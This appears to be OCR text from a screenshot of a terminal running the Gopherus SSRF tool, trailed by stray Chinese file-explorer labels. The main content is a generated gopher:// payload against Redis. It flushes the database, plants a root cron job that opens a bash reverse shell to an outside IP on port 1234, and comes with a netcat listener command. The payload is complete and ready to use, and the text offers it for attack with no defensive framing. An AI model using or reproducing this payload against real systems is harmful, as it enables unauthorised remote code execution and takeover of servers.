 选择..ktop/Gopherus
author: $_SpyD3r_$
fuzz
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): RReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 47.101.214.85
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2468%0D%0A%0A%0A%2A/1%20%2A%20%2A%20
%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/47.101.214.85/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%
0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%
244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`
-----------Made-by-SpyD3r-----------
→ /mnt/c/Users/MINGY/Desktop/Gopherus git:(master) →
快速
OneD
WPS
此电脑
3D
坚果
视频
图片
文档
下载
音乐
桌面
本地
Data
Soft
网络
工具
8 个项目